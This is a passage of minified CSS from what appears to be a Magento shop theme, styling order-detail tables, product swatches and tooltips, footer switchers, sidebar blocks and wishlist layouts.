.extended-review-button{order:2;margin:0;width:100%}.extended-review-summary-wrapper .extended-review-button .action.primary{width:100%}.extended-review-summary-wrapper .number-of-ratings{order:3}.extended-review-summary-wrapper .number-of-ratings .rating-item{display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;-webkit-align-items:center;align-items:center}.extended-review-summary-wrapper .number-of-ratings .rating-number{margin-right:20px}.extended-review-summary-wrapper .number-of-ratings .rating-percent{min-width:60px;text-align:right}.extended-review-summary-wrapper .number-of-ratings .rating-result{-webkit-flex-grow:1;flex-grow:1}.extended-review-summary-wrapper .review-ratings{order:4}.extended-review-summary-wrapper .number-of-ratings,.extended-review-summary-wrapper .review-ratings{width:100%;margin-right:0}.extended-review-summary-wrapper>div{margin-top:30px}.review-content-left{margin-bottom:25px;display:block;margin-right:0;max-width:100%}.product-info-main .review-content-left{margin-bottom:0}}.order-links .item{box-sizing:border-box;float:none;width:100%;margin:0 0 5px;display:block}.order-links .item strong,.order-links .item a{height:50px;line-height:38px;font-size:1.6rem;color:#fff;background:#000;text-decoration:none;letter-spacing:-0.03em;overflow:hidden;text-transform:uppercase;position:relative;display:block;z-index:2;padding:6px 20px;border:none;border-bottom:none;font-weight:800}.order-links .item.current strong{background:#ffe51e;color:#000}.account .column.main .order-details-items{margin-bottom:40px}.order-details-items{background:#f8f8f8;margin-bottom:40px;padding:25px}.order-details-items .actions-toolbar>.secondary .action.back{display:none}.order-details-items .actions-toolbar .action{font-weight:700;font-size:14px;text-transform:uppercase;margin-bottom:10px;padding:0;display:inline-block;border-bottom:1px solid}.order-details-items .table:not(.cart):not(.totals)>thead>tr>th,.order-details-items .table>thead>tr>th{line-height:1;border-bottom:2px solid;padding:16px;text-transform:uppercase;white-space:nowrap;text-overflow:ellipsis}.order-details-items .order-title .action{font-weight:700;font-size:14px;text-transform:uppercase;margin-bottom:10px;padding:0;display:inline-block;border-bottom:1px solid}.order-details-items .table-wrapper{margin:0;overflow-y:auto}.order-details-items .table-wrapper+.actions-toolbar{display:none}.order-details-items .table-wrapper:not(:last-child){margin-bottom:30px}.order-details-items .table-order-items:not(.cart):not(.totals) tfoot>tr:first-child th,.order-details-items .table-order-items:not(.cart):not(.totals) tfoot>tr:first-child td{border-top:2px solid}.order-details-items .table-order-items.data.table thead{background:none}.order-details-items .table-order-items .grand_total{font-size:18px}.order-details-items .table-order-items tbody+tbody{border-top:1px solid #d1d1d1}.account .order-details-items .table-order-items tbody tr:nth-child(even) td{background:none}.order-details-items .table-order-items tbody td{padding-bottom:20px;padding-top:20px;white-space:nowrap;text-overflow:ellipsis}.order-details-items .table-order-items tbody tr:not(:last-child) td{border-bottom:1px solid #d1d1d1}.order-details-items .table-order-items tbody .col.label{font-weight:700;padding-bottom:5px;padding-top:0}.order-details-items .table-order-items tbody .col.options{padding:10px 10px 15px}.order-details-items .table-order-items tbody>.item-parent td{padding-bottom:5px}.order-details-items .table-order-items tbody>.item-parent+tr td{padding-top:5px}.order-details-items .table-order-items tbody .item-options-container td{padding-bottom:15px;padding-top:0}.order-details-items .table-order-items .product-item-name{margin:0 0 10px}.order-details-items .item-options{margin:0;text-transform:uppercase;font-weight:700;line-height:1.2}.order-details-items .item-options dt{margin:0}.order-details-items .item-options dd{margin:0 0 15px}.order-details-items .item-options dd:last-child{margin-bottom:0}.order-details-items .item-options.links dt{display:inline-block}.order-details-items .item-options.links dt:after{content:': '}.order-details-items .item-options.links dd{margin:0}.order-details-items thead .col.qty{text-align:center}.order-details-items .action.show{display:inline-block;text-decoration:none;color:#333}.order-details-items .action.show>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.order-details-items .action.show:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e622';font-family:"athlete2";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.order-details-items .action.show.expanded:after{content:'\e621'}.order-details-items .product-item-name{font-size:1.6rem;font-weight:800;text-transform:uppercase}.order-details-items .items-qty .item{white-space:nowrap}.order-details-items .items-qty .title:after{content:': '}.order-details-items .pages-items .item:first-child,.order-details-items .pages-items .item:last-child{margin-right:0}.block-order-details-comments{margin:0 0 40px}.block-order-details-comments .comment-date{font-weight:600}.block-order-details-comments .comment-content{line-height:1.6;margin:0 0 20px}.block-order-details-view .block-content .box{margin-bottom:30px}.block-order-details-view .box-title{font-weight:600}.block-order-details-view .box-content .payment-method .title{font-weight:400}.block-order-details-view .box-content .payment-method .content{margin:0}.block-order-details-view .box-content .payment-method .content>strong{font-weight:400}.block-order-details-view .box-content .payment-method .content>strong:after{content:': '}.column.main .order-details-items .block-order-details-gift-message{margin:40px 0 0}.block-order-details-gift-message+.actions-toolbar{display:none}.order-tracking{margin:0;padding:20px 0}.order-title+.order-tracking{border-bottom:2px solid}.order-tracking .tracking-title{display:inline-block}.order-tracking .tracking-content{display:inline-block;margin:0 0 0 5px}.order-actions-toolbar{margin-bottom:25px}.order-actions-toolbar .action{margin-right:30px}.order-actions-toolbar .action.print{display:none;margin:0}.order-actions-toolbar .action.order{border-bottom:2px solid;font-weight:700;text-transform:uppercase}.form-orders-search .field:last-child{margin-bottom:20px}.block-reorder .actions-toolbar{margin:17px 0}.block-reorder .actions-toolbar>div{display:inline-block;vertical-align:middle}.block-reorder .actions-toolbar .action.view{margin-left:15px;border-bottom:2px solid;font-weight:700;text-transform:uppercase;padding:0;background:none;color:#000;font-family:inherit;font-size:14px;line-height:20px;letter-spacing:-0.03em}.block-reorder .actions-toolbar .action.view:after,.block-reorder .actions-toolbar .action.view:before{content:none}.block-reorder .product-item-name{float:left;width:calc(80%)}.block-reorder .product-item::after{clear:both;content:'';display:table}.block-reorder .product-item .field.item{float:left;width:20px}.form.send.friend .action.primary{padding:18px 27px;width:100%}.form.send.friend .action.back{display:none}.form.send.friend .action.add{margin-top:30px}.form.send.friend .fields.additional .secondary{margin:30px 0}.action.mailto.friend{color:#000000;margin-bottom:10px;display:inline-block;text-decoration:none}.action.mailto.friend:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;line-height:1;color:inherit;content:'\63';font-family:'athlete2';margin:0 12px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.action.mailto.friend:before{width:21px}.action.mailto.friend span{display:inline-block;font-size:14px;text-transform:uppercase;font-weight:700;vertical-align:middle}.product-info-main .swatch-attribute{margin-bottom:12px}.product-info-main .swatch-option.text{padding:8px;box-sizing:initial;line-height:20px;min-width:22px;min-height:20px}.product-info-main .swatch-option.color{height:36px;width:38px}.swatch-attribute-label{font-weight:700;position:relative;font-size:14px;letter-spacing:-0.03em;text-transform:uppercase}.swatch-attribute-label.required{padding-right:10px}.swatch-attribute-label[data-required='1']:after{color:#e02b27;content:'*';font-size:14px;font-weight:700;position:absolute;right:-11px;top:-2px}.swatch-attribute-selected-option{color:#000;padding-left:10px;font-weight:700;font-size:14px;letter-spacing:-0.03em;text-transform:uppercase}.swatch-attribute-options{margin-top:6px}.swatch-attribute-options .swatch-option-tooltip-layered .title{color:#fff;width:100%;height:20px;position:absolute;bottom:-5px;left:0;text-align:center;margin-bottom:0}.swatch-attribute.size .swatch-option,.swatch-attribute.manufacturer .swatch-option{background:#f4f4f4;color:#333}.swatch-attribute.size .swatch-option.selected,.swatch-attribute.manufacturer .swatch-option.selected{background:#000;border:none;color:#fff}.swatch-option{border:none;cursor:pointer;float:left;height:20px;max-width:90px;min-width:30px;overflow:hidden;position:relative;text-align:center;text-overflow:ellipsis;padding:1px 2px;margin:0 5px 5px 0;transition:all .6s ease-in-out;box-shadow:inset 0 0 0 3px transparent}.swatch-option.color{height:28px;width:30px}.swatch-option.text{font-family:'Open Sans',Helvetica,Arial,sans-serif;background:#f4f4f4;color:#333;font-size:13px;font-weight:800;line-height:17px;min-height:28px;padding:5px 8px;box-sizing:border-box}.swatch-option.text.selected{background-color:#000;color:#fff}.swatch-option.color[data-option-tooltip-value="#ffffff"],.swatch-option.color[data-option-label="White"],.swatch-option.color[option-label="White"]{box-shadow:inset 0 0 0 1px #d2d2d2}.swatch-option.color[option-label="White"].selected,.swatch-option.selected{outline:none;border:none;color:#333;box-shadow:inset 0 0 0 3px #000}.swatch-option:not(.disabled):hover{transition:all 10ms ease-in-out;border:none;color:#333;outline:none;box-shadow:inset 0 0 0 3px #000}.swatch-option.color[option-label="White"]:not(.disabled):hover,.swatch-option.image:not(.disabled):hover,.swatch-option.color:not(.disabled):hover{border:none;outline:none;box-shadow:inset 0 0 0 3px #000}.swatch-option.disabled{cursor:default;opacity:0.5}.swatch-option.disabled:after{content:'';display:block;width:2px;height:200%;transform:translateY(-50%) translateX(50%) rotate(45deg);margin-left:-1px;position:absolute;left:50%;top:50%;background:rgba(96,96,96,0.5);box-shadow:0 0 0 1px rgba(255,255,255,0.7)}.swatch-option-disabled{border:0;cursor:default;outline:none !important}.swatch-option-disabled:after{-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);transform:rotate(-30deg);content:'';height:2px;left:-4px;position:absolute;top:10px;width:42px;z-index:995;background:#909090}.swatch-option-loading{box-sizing:border-box;width:44px;height:3px;padding-left:44px;background:url('../Olegnax_Core/images/preloader-img.svg') left top no-repeat}.swatch-option-tooltip{border:none;color:#fff;display:none;max-height:100%;max-width:146px;min-height:20px;min-width:35px;padding:8px;position:absolute;text-align:center;z-index:999;background:#000}.swatch-option-tooltip .corner,.swatch-option-tooltip-layered .corner{bottom:-5px;height:8px;left:calc(37%);position:absolute}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before,.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-style:solid;content:'';font-size:7px;height:0;position:relative;width:0}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before{border-color:transparent;border-width:6px 6.5px 0 6.5px;left:6px;top:0}.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-color:#000 transparent transparent transparent;border-width:6px 6.5px 0 6.5px;left:-6px;top:0}.swatch-option-tooltip .image,.swatch-option-tooltip-layered .image{display:block;height:130px;width:130px;margin:0 auto;margin-bottom:5px}.swatch-option-tooltip-layered{border:none;color:#fff;background:#000;display:none;left:-47px;position:absolute;width:140px;z-index:999}.swatch-option-tooltip .title{color:#fff;display:block;max-height:200px;max-width:140px;min-height:20px;overflow:hidden;text-align:center;text-transform:uppercase;font-weight:700}.swatch-option-link-layered{margin:0 !important;padding:0 !important;position:relative;display:block;background:none}.swatch-option-link-layered:hover>.swatch-option-tooltip-layered{display:block}.swatch-opt{margin:30px 0 35px 0}.swatch-opt-listing{margin-bottom:0}.swatch-more{display:inline-block;margin:2px 0;position:static;text-decoration:none !important;z-index:1}.swatch-visual-tooltip-layered{height:160px;top:-170px}.swatch-textual-tooltip-layered{height:30px;top:-40px}.swatch-input{left:-1000px;position:absolute;visibility:hidden}.sidebar-nobg .swatch-attribute.size .swatch-option,.sidebar-nobg .swatch-attribute.manufacturer .swatch-option{color:inherit;background:none}.sidebar-nobg .swatch-option{box-shadow:none}.sidebar-nobg .swatch-option.text{background:none;box-shadow:inset 0 0 0 1px #d2d2d2}.sidebar-nobg .swatch-option.color[option-label="Multi"],.sidebar-nobg .swatch-option.color[option-label="White"]{box-shadow:inset 0 0 0 1px #d2d2d2}.sidebar-nobg .swatch-option.color[option-label="Multi"].selected,.sidebar-nobg .swatch-option.color[option-label="White"].selected,.sidebar-nobg .swatch-option.selected{box-shadow:inset 0 0 0 1px #000}.sidebar-nobg .swatch-option:not(.disabled):hover{box-shadow:inset 0 0 0 1px #000}.sidebar-nobg .swatch-option.color[option-label="Multi"]:not(.disabled):hover,.sidebar-nobg .swatch-option.color[option-label="White"]:not(.disabled):hover,.sidebar-nobg .swatch-option.image:not(.disabled):hover,.sidebar-nobg .swatch-option.color:not(.disabled):hover{box-shadow:inset 0 0 0 1px #000}.clearfix:after{clear:both;content:'';display:block;height:0;visibility:hidden}.ox-expand.minimized .ox-expand__inner{display:block;max-height:90px;overflow:hidden;position:relative}.ox-expand.minimized .ox-expand__inner:before{content:'';display:block;background:linear-gradient(0deg, #fff 0%, #fff 10%, rgba(255,255,255,0) 100%);width:100%;position:absolute;bottom:0;left:0;height:50px;z-index:2}.ox-expand.minimized .ox-expand__link .more{display:inline-block}.ox-expand.minimized .ox-expand__link .less{display:none}.ox-expand .ox-expand__link .less,.ox-expand .ox-expand__link .more{cursor:pointer;border-bottom:1px solid}.ox-expand .ox-expand__link .more{display:none;margin-top:5px}.ox-expand .ox-expand__link .less{display:inline-block;margin-top:14px}body{background-color:#fff}a{-webkit-transition:all 600ms ease-in-out;-moz-transition:all 600ms ease-in-out;-o-transition:all 600ms ease-in-out;transition:all 600ms ease-in-out}a:hover{-webkit-transition:all 10ms ease-in-out;-moz-transition:all 10ms ease-in-out;-o-transition:all 10ms ease-in-out;transition:all 10ms ease-in-out}input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus{box-shadow:none}.page-header{border-bottom:none;margin-bottom:0}.header.content{padding-top:0;position:relative}.logo{float:left;margin:0 0 0 40px;max-width:50%;position:relative;z-index:5}.logo img{display:block;max-height:100%}.page-print .logo{float:none}.page-main>.page-title-wrapper .page-title+.action{margin-top:30px}.action.skip:focus{background:#f0f0f0;padding:0;box-sizing:border-box;left:0;position:absolute;text-align:center;top:0;width:100%;z-index:15}.action-skip-wrapper{height:0;position:relative}.message.global p{margin:0}.message.global.noscript,.message.global.cookie{margin:0 0 0;padding:0 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#ffee9c;border-color:#d6ca8e;color:#333;margin:0}.message.global.noscript a,.message.global.cookie a{color:#000}.message.global.noscript a:hover,.message.global.cookie a:hover{color:#000}.message.global.noscript a:active,.message.global.cookie a:active{color:#000}.message.global.cookie{bottom:0;left:0;position:fixed;right:0;z-index:3}.message.global.cookie .actions{margin-top:0}.message.global.demo{margin:0 0 0;padding:0 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#ff0101;border-color:none;color:#fff;margin-bottom:0;text-align:center}.message.global.demo a{color:#000}.message.global.demo a:hover{color:#000}.message.global.demo a:active{color:#000}.copyright-footer{background-color:#141414;padding:30px 0;color:#666666;font-family:'Roboto',Arial,sans-serif}.copyright-footer a{color:#888888}.copyright-footer a:hover,.copyright-footer a:focus{color:#fff}.copyright-footer small{font-size:12px;line-height:1.4;display:block}.copyright-footer .copyright-right{text-align:right}.copyright-footer .container{padding-right:20px;padding-left:20px}.copyright-footer.copyright-layout-2{padding:80px 0;text-align:center}@media (max-width:768px){.copyright-footer .copyright-right{text-align:left;margin-top:20px}}.athlete_footer_customer_service>span,.athlete_footer_customer_service>h6{margin:0 0 10px 0}.athlete_footer_customer_service>span:last-child,.athlete_footer_customer_service>h6:last-child{margin-bottom:0}@media (min-width:768px){.athlete_footer_customer_service{ms-flex-pack:end;justify-content:flex-end;-ms-flex-wrap:wrap;flex-wrap:wrap !important;display:-ms-flexbox;display:flex;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%;position:relative;width:100%}.athlete_footer_customer_service>span,.athlete_footer_customer_service>h6{margin:0 0 0 20px}}.page-footer{background-color:#000;margin-top:auto}.page-footer .switcher{line-height:35px;display:inline-block}.page-footer .switcher .switcher-label{display:none}.page-footer .switcher .options{display:inline-block;position:relative}.page-footer .switcher .options:before,.page-footer .switcher .options:after{content:'';display:table}.page-footer .switcher .options:after{clear:both}.page-footer .switcher .options .action.toggle{padding:0 24px 0 11px;cursor:pointer;display:inline-block;text-decoration:none}.page-footer .switcher .options .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:11px;line-height:18px;color:inherit;content:'\e607';font-family:"athlete2";margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-footer .switcher .options .action.toggle:hover:after{color:inherit}.page-footer .switcher .options .action.toggle:active:after{color:inherit}.page-footer .switcher .options .action.toggle.active{display:inline-block;text-decoration:none}.page-footer .switcher .options .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:11px;line-height:18px;color:inherit;content:"\72";font-family:"athlete2";margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-footer .switcher .options .action.toggle.active:hover:after{color:inherit}.page-footer .switcher .options .action.toggle.active:active:after{color:inherit}.page-footer .switcher .options ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:0;margin-top:0;min-width:130px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.15)}.page-footer .switcher .options ul.dropdown li{margin:0;padding:0}.page-footer .switcher .options ul.dropdown li:hover{background:#f5f4f4;cursor:pointer}.page-footer .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.page-footer .switcher .options ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.page-footer .switcher .options ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.page-footer .switcher .options ul.dropdown:before{left:10px;top:-12px}.page-footer .switcher .options ul.dropdown:after{left:9px;top:-14px}.page-footer .switcher .options.active{overflow:visible}.page-footer .switcher .options.active ul.dropdown{display:block}.page-footer .switcher .options .action.toggle strong{font-weight:normal}.page-footer .switcher .options .action.toggle:before{content:'';display:block;position:absolute;top:16px;right:10px;width:4px;background:#969696;height:1px;border:none;box-shadow:none;right:12px;transform:rotateZ(40deg)}.page-footer .switcher .options .action.toggle:after{content:'';display:block;position:absolute;top:16px;right:10px;width:4px;background:#969696;height:1px;border:none;box-shadow:none;transform:rotateZ(-40deg)}.page-footer .switcher .options ul.dropdown{padding:15px}.page-footer .switcher .options ul.dropdown a{color:#322c29;text-decoration:none;display:block;padding:1px 7px;white-space:nowrap;line-height:18px}.page-footer .switcher .options ul.dropdown a:visited{color:#322c29;text-decoration:none}.page-footer .switcher .options ul.dropdown a:hover{color:#322c29;text-decoration:none}.page-footer .switcher .options ul.dropdown a:active{color:#322c29;text-decoration:none}.page-footer .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:after{content:none}.page-footer .switcher .options ul.dropdown li{-webkit-transition:all 600ms ease-in-out;-moz-transition:all 600ms ease-in-out;-o-transition:all 600ms ease-in-out;transition:all 600ms ease-in-out;line-height:18px}.page-footer .switcher .options ul.dropdown li:hover{-webkit-transition:all 10ms ease-in-out;-moz-transition:all 10ms ease-in-out;-o-transition:all 10ms ease-in-out;transition:all 10ms ease-in-out}.page-footer .switcher.store .options ul.dropdown a,.page-footer .switcher.language .options ul.dropdown a{padding:2px 10px 2px 27px;background:5px 50% no-repeat}.page-footer .switcher.store .options strong,.page-footer .switcher.language .options strong{line-height:35px;margin:0}.page-footer .switcher.store .options strong span,.page-footer .switcher.language .options strong span{padding:0 0 0 24px;background:none 0% 50% no-repeat}.page-footer .switcher.store.noflags .options ul.dropdown a,.page-footer .switcher.language.noflags .options ul.dropdown a{padding-left:10px}.page-footer .switcher.store.noflags .options strong span,.page-footer .switcher.language.noflags .options strong span{padding-left:0}.page-footer .switcher:hover .toggle strong,.page-footer .switcher .toggle.active strong{color:#000}.page-footer .switcher .action.toggle{-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease}.page-footer .switcher .action.toggle strong{-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease}.page-footer .switcher:hover .action.toggle{background:#ffe51e}.page-footer .switcher .options ul.dropdown{top:auto;bottom:100%;padding:20px}.page-footer .switcher .options ul.dropdown a{line-height:1.6}.page-footer .switcher.store .options ul.dropdown a,.page-footer .switcher.language .options ul.dropdown a{padding:4px 10px 4px 31px;background:8px 50% no-repeat}.footer-block-content{float:left;padding:24px 0 0;width:100%;transform:translateZ(0)}.footer-block-content-after{width:100%;float:left;margin:30px 0 0 0;padding:40px 0 0;border-top:1px solid rgba(255,255,255,0.15)}.footer-block-content-after:before,.footer-block-content-after:after{content:'';display:table}.footer-block-content-after:after{clear:both}.footer.content{font-family:'Roboto',Arial,sans-serif;border-top:none;color:#a8a8a8;padding-bottom:40px}.footer.content:before,.footer.content:after{content:'';display:table}.footer.content:after{clear:both}.footer.content ul{margin-bottom:35px}.footer.content ul>li{margin:0 0 4px}.footer.content h1,.footer.content h2,.footer.content h3,.footer.content h4,.footer.content h5,.footer.content h6{color:#ffffff}.footer.content .switcher-store{margin:0 0 30px}.footer.content a{display:inline-block;color:#a8a8a8;text-decoration:none}.footer.content a:hover{background-color:#ffe51e;color:#000}.footer.content a:not(.button){line-height:14px;padding:2px 5px 3px;font-size:12px}.footer.content li>a{margin-left:-2px}.footer .copyright,.footer .bugs{display:block;margin:20px 0 0}.ox-slideout .switcher .switcher-label{text-transform:uppercase;font-weight:800;margin-bottom:10px;font-size:16px;display:none}.ox-slideout .switcher .options{padding-left:10px}.ox-slideout .switcher .options .action.toggle{position:relative;z-index:2}.ox-slideout .switcher .options .action.toggle strong{font-weight:normal}.ox-slideout .switcher .options .action.toggle strong span{padding:5px 9px;display:inline-block;text-transform:uppercase;font-weight:700;color:#ffffff;background-color:#000000;margin-left:-9px;margin-bottom:4px}.ox-slideout .switcher .options ul.dropdown{padding:0;list-style:none}.ox-slideout .switcher .options ul.dropdown a{display:block;padding:5px 0;white-space:nowrap;text-transform:uppercase;font-weight:700}.ox-slideout .switcher .options ul.dropdown:before,.ox-slideout .switcher .options ul.dropdown:after{content:none}.ox-slideout .switcher .options ul.dropdown li{line-height:18px}.ox-slideout .switcher.store .options ul.dropdown a,.ox-slideout .switcher.language .options ul.dropdown a{padding-left:24px;background:none 0% 50% no-repeat}.ox-slideout .switcher.store .options .action.toggle strong span,.ox-slideout .switcher.language .options .action.toggle strong span{padding-left:33px;background:9px 50% no-repeat;background-color:#000000;margin-left:-9px}.sidebar-additional rs-module-wrap,.sidebar-additional .rev_slider_wrapper{margin-bottom:15px !important}.sidebar-additional .block{border:0;position:relative;padding:0 20px;margin-bottom:15px;background-color:#f8f8f8}.sidebar-additional .block .block-title{padding:26px 0 17px}.sidebar-additional .block .block-title>strong{color:#333;font-family:'Open Sans',Helvetica,Arial,sans-serif;font-weight:700;line-height:1.1;font-size:2rem;margin-top:0rem;margin-bottom:2rem;font-weight:800;letter-spacing:-0.03em;text-transform:uppercase;line-height:.9}.sidebar-additional .block:before{content:'';height:6px;width:100%;background:#ffe51e;display:block;position:absolute;left:0;top:0}.sidebar-additional .block:last-child{margin-bottom:0}.sidebar-additional .block>.empty,.sidebar-additional .block>.block-content{padding-bottom:20px}.sidebar-nobg .sidebar-additional .block{padding:0;background-color:transparent}.sidebar-nobg.page-layout-3columns .sidebar-additional .block:first-child:before,.sidebar-nobg.page-layout-2columns-right .sidebar-additional .block:first-child:before{content:none}.widget{clear:both}.ui-datepicker td{padding:0}.block-wishlist .empty-wishlist-wrapper{display:block;font-size:14px;padding:40px 0 80px;text-align:center;margin:auto}.block-wishlist .empty-wishlist-wrapper .empty-wishlist-icon{font-size:106px;text-align:center;color:#ececec;line-height:1;margin-bottom:5px}.product-info-main .action.towishlist,.product-options-bottom .action.towishlist,.block-bundle-summary .action.towishlist{display:inline-block;text-decoration:none;color:#000;height:54px;width:54px;position:relative;padding:0;text-align:center}.product-info-main .action.towishlist:before,.product-options-bottom .action.towishlist:before,.block-bundle-summary .action.towishlist:before{font-size:18px;position:relative;top:calc(50% - 9px)}.product-items .action.towishlist:before,.products.list.items .action.towishlist:before,.table-comparison .action.towishlist:before{content:'\6b';font-family:"athlete2";font-size:16px;text-transform:initial !important;line-height:43px;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;display:inline-block;font-weight:normal;speak:none;margin-bottom:-2px;text-align:center}.account .table-wrapper .data.table.wishlist>thead>tr>th,.account .table-wrapper .data.table.wishlist>tbody>tr>th,.account .table-wrapper .data.table.wishlist>tfoot>tr>th,.account .table-wrapper .data.table.wishlist>thead>tr>td,.account .table-wrapper .data.table.wishlist>tbody>tr>td,.account .table-wrapper .data.table.wishlist>tfoot>tr>td{border-top:1px solid rgba(107,107,107,0.18)}.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>th,.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>td{border-top:0}.account .table-wrapper .data.table.wishlist>tbody+tbody{border-top:1px solid rgba(107,107,107,0.18)}.account .table-wrapper .data.table.wishlist thead>tr>th{border-bottom:0}.account .table-wrapper .data.table.wishlist tbody>tr:last-child>td{border-bottom:1px solid rgba(107,107,107,0.18)}.account .table-wrapper .data.table.wishlist .product.name{display:inline-block;margin-bottom:0}.account .table-wrapper .data.table.wishlist .box-tocart{margin:0 0}.account .table-wrapper .data.table.wishlist .box-tocart .qty{vertical-align:middle}.account .table-wrapper .data.table.wishlist .col.item{width:50%}.account .table-wrapper .data.table.wishlist .col.photo{max-width:150px}.account .table-wrapper .data.table.wishlist .col.selector{max-width:15px}.account .table-wrapper .data.table.wishlist textarea{margin:0 0}.account .table-wrapper .data.table.wishlist .input-text.qty{margin-bottom:0}.account .table-wrapper .data.table.wishlist .action.primary{vertical-align:top}.account .table-wrapper .data.table.wishlist .price{font-weight:700}.block-wishlist .block-title>strong{color:#333;font-family:'Open Sans',Helvetica,Arial,sans-serif;font-weight:700;line-height:1.1;font-size:2rem;margin-top:0rem;margin-bottom:2rem;text-transform:uppercase}.products-grid.wishlist+.actions-toolbar .action{margin-bottom:5px}.products-grid.wishlist .product-item{margin-bottom:40px}.products-grid.wishlist .product-item-photo{display:block;margin-bottom:10px}.products-grid.wishlist .product-item-name{margin-top:0}.products-grid.wishlist .product-item .price-box{margin:0}.products-grid.wishlist .product-item-comment{display:block;height:42px;margin-bottom:15px}.products-grid.wishlist .product-item-actions{margin-top:10px;display:block}.products-grid.wishlist .product-item-actions>a{margin-right:5px;display:inline-block;width:auto;font-weight:700;border-bottom:2px solid;text-transform:uppercase}.products-grid.wishlist .product-item-actions>a:last-child{margin-right:0}.products-grid.wishlist .product-item-actions .action.tocart{width:100%}.products-grid.wishlist .product-item .price-as-configured{margin-bottom:10px}.products-grid.wishlist .product-item .box-tocart .field.qty{margin:0 0 10px}.products-grid.wishlist .product-item .box-tocart .field.qty label{display:none}.products-grid.wishlist .product-item .box-tocart input.qty{height:46px;text-align:center;width:100%;min-width:80px;padding:0 22px;padding-bottom:1px;background:#f4f4f4;border:none;font-size:18px;font-weight:700}.header__item-dropdown-content .block-wishlist .product-item{display:block;padding-bottom:10px;width:100%}.header__item-dropdown-content .block-wishlist .product-item .product-item-photo{margin-bottom:0}.header__item-dropdown-content .block-wishlist .product-item .price-box{margin-top:4px}.header__item-dropdown-content .block-wishlist .product-item .product-item-name a{font-size:14px}.header__item-dropdown-content .block-wishlist .product-item .price{font-size:1.4rem;font-weight:700}.header__item-dropdown-content .block-wishlist .product-item .product-item-details{margin-left:15px;position:relative;width:100%;padding-right:25px}.header__item-dropdown-content .block-wishlist .product-item .action.tocart{padding:6px 8px 7px 8px;margin-left:4px}.header__item-dropdown-content .block-wishlist .product-item .action.tocart span{font-size:12px}.header__item-dropdown-content .block-wishlist .product-item .actions .secondary{position:absolute;right:0;top:0}.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete{display:inline-block;text-decoration:none;background:transparent;padding:0}.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:23px;color:#000;content:"\40";font-family:"athlete2";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:hover:before{color:#fff}.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:active:before{color:#fff}.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:before{width:23px}.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:hover{background:#000000}.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:after{content:none}.header__item-dropdown-content .block-wishlist .product-item-info{background:#f5f5f5;padding:15px;display:flex;width:100%}.header__item-dropdown-content .block-wishlist .dropdown-bottom-wrapper .subtotal{display:none !important}.header__item-dropdown-content .block-wishlist .dropdown-bottom-wrapper .subtotal .amount{font-size:15px;font-weight:800}.header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action{width:100%;padding:15px}.sidebar .block-addbysku .fieldset{margin:0}.sidebar .block-addbysku .fieldset .fields{position:relative}.sidebar .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:0;vertical-align:top}.sidebar .block-addbysku .fieldset .fields .field.sku{margin-right:-85px;padding-right:90px;width:100%}.sidebar .block-addbysku .fieldset .fields .field.qty .qty+.mage-error{width:80px}.sidebar .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:6px}.sidebar .block-addbysku 